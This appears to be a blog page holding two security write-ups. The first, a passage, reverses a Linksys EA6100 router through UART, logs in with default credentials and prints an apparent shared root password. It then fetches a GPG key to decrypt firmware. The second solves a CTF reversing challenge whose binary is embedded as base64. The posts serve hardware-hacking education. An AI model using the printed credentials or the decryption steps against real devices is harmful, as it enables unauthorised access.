             +--+                                                                    |  |  Pin 3: 0V
Pin 3: 0V    |  |                        +----------------+   +-----+                +--+
             +--+                        |                |   |     |                |  |  Pin 2: 0V
Pin 2: 3.3V  |  +----+                   |                |   |     |                +--+
             +--+    |                   |                |   |     |                |  |  Pin 1: 3.3V (VCC?)
Pin 1: 3.3V  |  +<---+                   |                |   |     |                +--+
             +--+                        |      CPU       |   | RAM |
                                         |                |   |     |                +--+
                                         |                |   |     |           +----+  |  Pin 3: Oscillating (TX?)
                                         |                |   |     |           |    +--+
                                         |                |   |     |           +--->+  |  Pin 2: Oscillating (TX?)
                                         |                |   |     |                +--+
                                         +----------------+   +-----+                |  |  Pin 1: 3.3V
                                                                                     +--+
I hope this diagram will help you follow along. Now let's try to confirm these 3 potential transmit pins (TX). We're starting with the 6 pin row. After some quick and dirty soldering, the backside of the router now looks like this:

For the two rows with 3 through holes each, I quickly soldered some 2.54 mm headers on them. The row with 6 through holes were too small to fit the 2.54 mm ones, so I had to resort to using some cables... When powering on the device, a short signal capture allows us to peak at the signal curve:


When decoding channel 1 (CH1, blue) with the included UART protocol decoder on default settings and a baudrate of 57600 our signal is perfectly 'translated' to a human-readable ASCII format (on the right). I was only able to capture about roughly 2 seconds, as my logic analyzer at that time could not handle more (sad noises). However, the short capture already gives plenty of insight:
- This pin 5 is actually transmitting data
- The device uses UBoot v0.0.5
- The board is a Ralink one
- We have 128 MB of RAM (known to us already!)
- Suddenly Ralink Uboot v4.2.S.1 takes over
- CPU Freq is at 580Mhz (known to us already!)
- There is an Uboot menu with at least 4 options
-
- Load system code to SDRAM via TFTP
-
- Load system code then write to Flash via TFTP
-
- Boot system code via Flash (default)
-
- Entr...?
-
First, are we dealing with a two stage bootloader variant here? Unlikely! It's more likely that Ralink pulled the ancient Uboot v0.0.5 from the official sources, and they modified it to their needs, which results in v4.2.S.1 for their internal bookkeeping. So, what about the other two pins that also showed oscillating voltages?

They actually as TX lines as well (as we suspected). What we get by confirming this is the fact that actually have the same Uboot bootloader stdout log on these two pins. Also, the signal clearly shows that these two pins are identical (just visually compare them!). Finally, as I started capturing a little later, we also get an idea what post Uboot bootloader option 4 is happening:
- There is an Uboot menu with at least 4 options
- ...
-
- Entr boot command line interface
-
- Load Boot loader code then write to Flash via TFTP
This allows us to update our ground truth in the ASCII diagram just slightly but every piece of knowledge brings us closer to our goal!
                                                                                     +--+
                                                 +--+                                |  |  Pin 6: GND
                   +--+              TP 2: 3.3V  |  |                                +--+
       TP 1: 3.3V  |  |                       +-----+                                |  |  Pin 5: TX
                   +--+           TP 3: 3.3V  |  |                                   +--+
                                              +--+                                   |  |  Pin 4: 0V
                                                                                     +--+
             +--+                                                                    |  |  Pin 3: 0V
Pin 3: 0V    |  |                        +----------------+   +-----+                +--+
             +--+                        |                |   |     |                |  |  Pin 2: 0V
Pin 2: 3.3V  |  +----+                   |                |   |     |                +--+
             +--+    |                   |                |   |     |                |  |  Pin 1: 3.3V
Pin 1: 3.3V  |  +<---+                   |                |   |     |                +--+
             +--+                        |      CPU       |   | RAM |
                                         |                |   |     |                +--+
                                         |                |   |     |           +----+  |  Pin 3: TX
                                         |                |   |     |           |    +--+
                                         |                |   |     |           +--->+  |  Pin 2: TX
                                         |                |   |     |                +--+
                                         +----------------+   +-----+                |  |  Pin 1: 3.3V
                                                                                     +--+
Finding GND and TX is the easy part. We still have to identify at least VCC, RX pins, potentially even a clock signal, reset line and others depending on the serial connection we're aiming for. That
If we assume that VCC pins, used for powering components rely on having fatter traces on the PCB due to needing to transfer enough voltage with them, most likely be connected to a capacitor for storing some of this electrical energy we have a natural candidate for a VCC pin. Pin 1 of the 6 pin connector on the right side of the PCB. From this assumption, we can also derive the fact that when powering off the device VCC pins should discharge slower, or in other words not hit 0V right away! I've tested this on all the not yet identified pins that showed a constant 3.3V when the device is powered on. Unfortunately, all the pins showed the same symptoms. After powering off the device, the voltages about instantly dropped to around 300mV and then very slowly discharged further from there. This would indicate that all of them are VCC pins. If we apply this to our diagram above, it changes as follows:
                                                                                     +--+
                                                 +--+                                |  |  Pin 6: GND
                   +--+              TP 2: VCC   |  |                                +--+
       TP 1: VCC   |  |                       +-----+                                |  |  Pin 5: TX
                   +--+           TP 3: VCC   |  |                                   +--+
                                              +--+                                   |  |  Pin 4: 0V
                                                                                     +--+
             +--+                                                                    |  |  Pin 3: 0V
Pin 3: 0V    |  |                        +----------------+   +-----+                +--+
             +--+                        |                |   |     |                |  |  Pin 2: 0V
Pin 2: VCC   |  +----+                   |                |   |     |                +--+
             +--+    |                   |                |   |     |                |  |  Pin 1: VCC
Pin 1: VCC   |  +<---+                   |                |   |     |                +--+
             +--+                        |      CPU       |   | RAM |
                                         |                |   |     |                +--+
                                         |                |   |     |           +----+  |  Pin 3: TX
                                         |                |   |     |           |    +--+
                                         |                |   |     |           +--->+  |  Pin 2: TX
                                         |                |   |     |                +--+
                                         +----------------+   +-----+                |  |  Pin 1: VCC
                                                                                     +--+
At this point, the VCC pins are not fully verified but if our labeling is going to turn out to be correct we just need to finish identifying those 4 pins that are at 0V.
With some trial and error while still being connected to the boot console via UART with our known TX and GND pins I was able to deduct that on the larger header on the right, Pin 3 is indeed a RX pin as I was able to type at one point during the boot process. The wiring was done with my trusty pal the Tigard:

With that out of the way, let's enter the device:
The UART prompt has a super secure login protection :p. For those of you who have watched the recording above, you saw me trying the first credentials coming to mind... Why bother enabling a prompt when the credentials are admin:admin? Who knows... With that said, we're the admin user at this point but actually not the root user!

Now with the admin user, we're pretty restricted as all important files like the real /etc/shadow are only accessible by the root user, while many files in /etc have the same behavior of simply being a symlink to the /tmp directory and hence only being writable by root:

The reason for it being that way should be clear. Most if not all config related files are stored in some separate file system that is being dynamically mounted during boot-up. We can see how and why in the /etc/inittab:


Following inittab and with that, the /etc/system/once and /etc/system/wait we can learn a ton more about the initialization routine and especially about why the system behaves the way it behaves and where the configuration comes from. However, we're still stuck as the admin user, so we couldn't manipulate the current behavior even if we wanted to:

At this point, I wanted to dump the file system to a USB drive and go from there but even though external USB devices are automatically mounted they're always mounted as only writable from root (copying from the USB drive to the device works just fine as any user though).

Then I took a step back and thought, what if the root user login is as trivial as the admin one? I was grepping around the file system to see if some obvious root user configuration takes place, and what can I say... Look for yourself:

Like what? Being at this point, it does not even matter where http_admin_password comes from as it's the same for both admin and root. For completeness, all defaults that are initialized during boot are stored in /etc/system_defaults:

I'll just leave this here, in case you're wondering what "TSLIIHauhEfGE" is.

With that out of the way, we can also dump the file system to an external USB drive without worrying (alternative ways like using nc or the tftp which are present on the device per default would have worked too). So for the final task, let's figure out the firmware update process! Having access to the rootfs locally helped immensely. Grepping for a few obvious candidates again reveals the likeliest candidates where firmware updates are handled:

Long story short, the magic happens /etc/init.d/service_autofwup.sh. Here are the most interesting bits of the file:
#!/bin/sh
source /etc/init.d/interface_functions.sh
source /etc/init.d/ulog_functions.sh
source /etc/init.d/event_handler_functions.sh
SERVICE_NAME="autofwup"
Debug()
{
	echo "[FW.sh] $@" >> /dev/console
}
check_dual_partition_update()
{
	FIRMWARE_PART_1=`syscfg get fwup_part_1`
	FIRMWARE_PART_2=`syscfg get fwup_part_2`
	Debug "Checking dual partition update: $FORCED_UPDATE"
	Debug "part1: $FIRMWARE_PART_1"
	Debug "part2: $FIRMWARE_PART_2"
	if [ "$FORCED_UPDATE" == "$FIRMWARE_PART_1" ] && [ "$FORCED_UPDATE" == "$FIRMWARE_PART_2" ]; then
		Debug "Forced Update Done"
		PartitionUpdated=2
	fi
}

# [...]

verify_linksys_header ()
{
	ErrorCode=2
	Debug "verify_linksys_header"

	LINKSYS_HDR="/tmp/linksys.hdr"
	FILE_LENGTH=`stat -c%s "$1"`
	IMAGE_LENTGH=`expr "$FILE_LENGTH" - 256`
	dd if="$1" of="$LINKSYS_HDR" skip="$IMAGE_LENTGH" bs=1 count=256 > /dev/console
	magic_string="`cat $LINKSYS_HDR | cut -b 1-9`"
	if [ "$magic_string" != ".LINKSYS." ]
	then
		ulog autofwup status  "Fail : verify magic string "
		exit $ErrorCode
	fi
	hdr_version="`cat $LINKSYS_HDR | cut -b 10-11`"
	hdr_length="`cat $LINKSYS_HDR | cut -b 12-16`"
	sku_length="`cat $LINKSYS_HDR | cut -b 17`"
	sku_end=`expr 18 + "$sku_length" - 2`
	sku_string="`cat $LINKSYS_HDR | cut -b 18-$sku_end`"
	img_cksum="`cat $LINKSYS_HDR | cut -b 33-40`"
	sign_type="`cat $LINKSYS_HDR | cut -b 41`"
	signer="`cat $LINKSYS_HDR | cut -b 42-48`"
	kernel_ofs="`cat $LINKSYS_HDR | cut -b 50-56`"
	rfs_ofs="`cat $LINKSYS_HDR | cut -b 58-64`"
	crc1=`dd if="$1" bs="$IMAGE_LENTGH" count=1| cksum | cut -d' ' -f1`
	hex_cksum=`printf "%08X" "$crc1"`
	if [ "$img_cksum" != "$hex_cksum" ]
	then
		ulog autofwup status "Fail : verify image checksum "
		Debug "Checksum Error"
		exit $ErrorCode
	fi

	Debug "verify_linksys_header: success"
}

verify_header ()
{
	header_file="/tmp/img_hdr"
	magic="`cat $header_file | cut -b 1-6`"
	version="`cat $header_file | cut -b 7-8`"
	img_cksum="`cat $header_file | cut -b 25-32`"
	rm -rf $header_file
	if [ "$magic" != ".CSIH." ]
	then
		ulog autofwup status "Fail : verify magic "
		exit 1
	fi

	if [ "$version" != "01" ]
	then
		ulog autofwup status "Fail : verify version "
		exit 1
	fi
	crc1=`cksum $1 | cut -d' ' -f1`
	hex_cksum=`printf "%08X" "$crc1"`
	if [ "$img_cksum" != "$hex_cksum" ]
	then
		ulog autofwup status "Fail : verify checksum "
		exit 1
	fi
}

update_key_data()
{
	Server=$(syscfg get fwup_server_uri)
	Model=$(syscfg get device::modelNumber)
	Hardware=$(syscfg get device::hw_revision)
	Mac=$(syscfg get device::mac_addr | tr -s ':' '-')
	Version=$(syscfg get fwup_firmware_version)
	Serial=$(syscfg get device::serial_number)
	Request=$(printf "%s/api/v2/key?manufacturer=linksys&mac_address=%s&model_number=%s&hardware_version=%\
    s&installed_version=%s&serial_number=%s" $Server $Model $Hardware $Mac $Version $Serial)
	KeyData1=/var/config/keydata
	KeyData2=/etc/keydata
	echo "$Request"
	if [ -e "$1" ]; then
		rm "$1"
	fi
	Response="$1.dat"
	curl --capath "/etc/certs/root" -o "$Response" "$Request"
	if [ $? -eq 0 ] && [ -s "$Response" ]; then
		fwkey "$Response" "$1"
	else
		Debug "updating key: failed"
	fi
	if [ -s "$1" ]; then
		diff -q "$1" "$KeyData1"
		if [ $? -ne 0 ]; then
			cp "$1" "$KeyData1"
		fi
	else
		if [ -s "$KeyData1" ]; then
			cp "$KeyData1" "$1"
		else
			if [ -s "$KeyData2" ]; then
				cp "$KeyData2" "$1"
			fi
		fi
	fi
}
check_gpg_signature()
{
	Error=2
	Debug "check_gpg_signature"
	export GNUPGHOME=/tmp/gpg
	if [ ! -d $GNUPGHOME ]; then
		mkdir $GNUPGHOME
		chmod 700 $GNUPGHOME
	fi
	cd $GNUPGHOME
	KeyData="$GNUPGHOME/keydata"
	update_key_data $KeyData
	gpg --import --ignore-time-conflict "$KeyData"
	if [ $? -ne 0 ]; then
		return $Error
	fi
	gpg --verify --ignore-time-conflict "$1"
	if [ $? -ne 0 ]; then
		return $Error
	fi

	Debug "check_gpg_signature: success"
}

decrypt_gpg_image()
{
	Error=2
	Debug "decrypt_gpg_image"
	ImageFile="$GNUPGHOME/firmware"
	gpg --ignore-time-conflict -d "$1" > $ImageFile

	if [ $? -ne 0 ]; then
		return $Error
	fi
	FirmwareImage="$ImageFile"
	Debug "decrypt_gpg_image: success"
}
extract_gpg_image()
{
	Error=2
	check_gpg_signature "$1"

	if [ $? -ne 0 ]; then
		return $Error
	fi
	decrypt_gpg_image "$1"
	if [ $? -ne 0 ]; then
		return $Error
	fi
}

check_signature()
{
	ErrorCode=2
	Debug "check_signature [$1]"
	if [ ! -e "$1" ]; then
		exit $ErrorCode
	fi
	check_gpg_signature "$1"
	if [ $? -ne 0 ]; then
		verify_linksys_header "$1"
	fi
}
verify_signature()
{
	ErrorCode=2
	Debug "verify_signature [$1]"
	if [ ! -e "$1" ]; then
		exit $ErrorCode
	fi
	RegionCode=`skuapi -g cert_region | awk -F"=" '{print $2}' | sed 's/ //g'`
	ProdType=$(cat /etc/product.type)
	GpgMode=$(syscfg get fwup_gpg_mode)
	extract_gpg_image "$1"
	if [ $? -ne 0 ]; then
		FirmwareImage=""
	fi
	if [ "$FirmwareImage" == "" ]; then
		if [ "$RegionCode" == "US" ] && [ "$ProdType" == "production" ]; then
			exit $ErrorCode
		elif [ "$GpgMode" == "1" ]; then
			exit $ErrorCode
		else
			FirmwareImage="$1"
		fi
	fi
}

# [...]
Ultimately, there are a few interesting bits and pieces like the verify(_linksys)_header functions where we can exactly see which bytes in the raw data correspond to what field in the header. That said, what we need to decrypt our official firmware update from part1, namely FW_EA6100_1.1.6.181939_prod.gpg.img are the couple of gpg related functions! Our decryption routine roughly looks as follows now:
GNUPGHOME=/tmp/gpg
KeyData="$GNUPGHOME/keydata"
gpg --import --ignore-time-conflict "$KeyData"
gpg --ignore-time-conflict -d EncryptedFW > DecryptedFW
If we look closer, we're able to see that the content of KeyData is also dynamically generated by querying the system config contents via syscfg get <key> and if the new key data differs from the currently present key data we update it accordingly:
update_key_data()
{
	Server=$(syscfg get fwup_server_uri)
	Model=$(syscfg get device::modelNumber)
	Hardware=$(syscfg get device::hw_revision)
	Mac=$(syscfg get device::mac_addr | tr -s ':' '-')
	Version=$(syscfg get fwup_firmware_version)
	Serial=$(syscfg get device::serial_number)
	Request=$(printf "%s/api/v2/key?manufacturer=linksys&mac_address=%s&model_number=%s&hardware_version=%s\
    &installed_version=%s&serial_number=%s" $Server $Model $Hardware $Mac $Version $Serial)
	KeyData1=/var/config/keydata
	KeyData2=/etc/keydata
	echo "$Request"
	if [ -e "$1" ]; then
		rm "$1"
	fi
	Response="$1.dat"
	curl --capath "/etc/certs/root" -o "$Response" "$Request"
	if [ $? -eq 0 ] && [ -s "$Response" ]; then
		fwkey "$Response" "$1"
	else
		Debug "updating key: failed"
	fi
	if [ -s "$1" ]; then
		diff -q "$1" "$KeyData1"
		if [ $? -ne 0 ]; then
			cp "$1" "$KeyData1"
		fi
	else
		if [ -s "$KeyData1" ]; then
			cp "$KeyData1" "$1"
		else
			if [ -s "$KeyData2" ]; then
				cp "$KeyData2" "$1"
			fi
		fi
	fi
}
At the time of writing, this article, $Request holds this value for me: https://update1.linksys.com/api/v2/key?manufacturer=linksys&mac_address=EA6100-EU&model_number=1&hardware_version=<redacted>&installed_version=1.1.6.173444&serial_number=<redacted>. Curling this API endpoint works and returns the needed GPG key:

Putting it all together enables us to fully decrypt the new firmware and start analyzing that one as well. The number of devices for which this encryption scheme with the same GPG key works is yet to be tested:
And with that, we're already coming to an end here. Analyzing the whole firmware image is out of scope for this article, but maybe we can take a look at a later time :) (Hit me up if you're interested). To summarize, in this little blog post series, we:
- Learned some PCB reversing,
- Reviewed some UART basics,
- Gained some more insight into how firmware updates for IoT devices could potentially be delivered securely (at least to some degree),
- We peeked at how
init.dis used for system initialization, and finally - We saw how to use QEMU locally to utilize our firmware dump that has a different architecture effectively.
Note: This blog post is purely for educational purposes and does not highlight anything new or groundbreaking. It's mostly for my little archive and if anyone finds it interesting to read or even learns just a tiny bit, putting it out here was the right choice.
P.S.: I'm fully aware that this is a thing and LinkSys apparently failed to properly delivery GPG encrypted firmware images from the start, so they had to put this huge disclaimer there and provide two firmware samples, one unencrypted that contains the GPG key and the newer encrypted ones. Also, don't ask me why that's only true for the US region but not the "other regions":

This is a write-up for solving the devils-swapper RE challenge. It was mostly intended for my personal archive, but since it may be interesting to all of you. This especially applies if you're still rather new to the whole RE world, as the write-up turned out to be quite verbose. I hope it is still formatted in a clear and concise way to be able to follow along my thought process easily. If there are any open questions left, feel free to ask :)!
The binary
Copied from the challenge linked above and pasted below for people who want to follow what I did:
Building:
cat textfile | base64 -d | gunzip > challenge && chmod +x challengeChallenge:
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
First examination
First, let's run the file to see what it's throwing at us:

Well, what did I expect :)? Running the file will only reveal that it is somehow not working as intended... So let's check what's wrong with the binary and what it may expect as input. file has to say the following about the binary:

So, we got a stripped 64-bit ELF binary at our disposal. The challenge dictates to us that we have to find a secret key and the secret message. We do not know anything about what is meant exactly and how key and message are connected with that hint at this point. Let's continue with checking for strings within the binary:

There is one particular string in there which could hide some valuable information or hints! I'm talking about this one: Purpx qq pbai bcgvbaf!
No question, some kind of cipher… Since @0x00pf said it would be a "simple" challenge, I assumed some form of Caesars ciphers. After trying for a while, I found out it was indeed a Caesars code with a key length of k=13. Exactly this kind of cipher is known under a different name as well: ROT13:

So, here is the portion of interest of the dd man page. Let's look at the possible conv flags:

Now, one could try to associate the name of the challenge with one of the flags. But just swapping every pair of input bytes with dd if=binary of=binary2 conv=swab would not make much sense, would it?

Does not seem as easy as that. But if it were, where would be the fun in that challenge! To recap: We have a valid (read it as "running") ELF64 binary right of the bat. However, applying the first hint we got does not yield any meaningful results yet.
Closer look at the binary
To see what roadblock lies in front of us I'll be using IDA to statically analyze the binary.

The main function is easily located as its quite short and shows the 2 known string constants we've been seeing when executing the binary. sub_4001D0 is an interesting little fellow as it’s setting the al portion in rax to 1 followed by jump in the middle of another function:

We'll take a closer at that part later. First, I want to know why the cmp followed by a jnz at main+17 is defaulting to the bad route in the original challenge. The comparison takes whatever is in the data segment (cs:XXX) and silently subtracts it from the hard-coded value of 0x2ba5441, meaning the result is not stored in one of the base registers, but the zero flag is set when both values are equal. Hence, the jump if not zero (jnz) is only not taken in the case we fix the comparison to be equal! So let's check what is being stored in that identified segment.

The data starting at address 0x40051d looks garbled and does not make much sense. However, that first dword of 0x0ba024154 looks oddly familiar, doesn't it? It's like a badly shuffled version of that hard-coded value from that comparison in main+17! At a second glance, if you swap positions of the upper two bytes and the lower two bytes you get exactly that value from the comparison! This is the time to recall the hint about looking at the conv flags of the UNIX dd utility! So let's calculate the bounds on where to partially apply that swab option:

Alternatively, we could have also extracted the size and offset from our trusty pal readelf!

When looking at the readelf output above, we see yet another weird occurrence! The .data section should hold data like variables or global tables. It should certainly not be marked as executable! So, either the flags are wrong or it actually holds binary data! Let's load the executable back into IDA and see how the disassembly changed now that we have applied the dd treatment :).

We've got a lot of new code that needs reversing! On top of that, the at first shuffled address was also corrected and matches the hard-coded address value from the main function! We should be able to pass that comparison now and not run into the bad ending again.
Running the new binary
To verify our assumption from above, let's execute our "new" binary:

Wonderful we are getting greeted by the usual but this time we get a little extra too! A brand new shell prompt that's awaiting some user input!
Finding the flag

Observation
- Only the first character of the input seems to be accepted. There seems to be a different output of different lengths for each character. Also, the output behavior is deterministic, meaning the same input always yields the same output. Assumption: The different lengths of the observed outputs could be due to unprintable values that are being calculated.
- After getting a (broken?) return value, our binary terminates and our normal terminal emulator tries to execute the rest of the input as a system utility as the binary exits before handling the remaining input.
First attempt to get the secret message
So to find the flag, one could brute force their way through now. Only one character input gets seemingly validated, or at least looked at. The amount of printable user input characters is very limited to roughly 100 possibilities (s. ASCII table). We can easily brute force our way in if our assumptions still hold true... However, there is still one catch: We do not know what the behavior of the binary for the correct flag looks like yet, so let's dig deeper into that next!
Dumb brute force solution (up to here)
#!/usr/bin/env python3

from pwn import *
import string
import sys

exe = "./challenge"

def main():
    for char in string.printable:
        p = process(exe)
        p.recvuntil(b"$")
        p.sendline(char)
        # This is the line we have no knowledge about
        if ??? not in p.recvall():
            continue
        else:
            print(f"Correct input is: {char}")
            sys.exit()

if __name__ == '__main__':
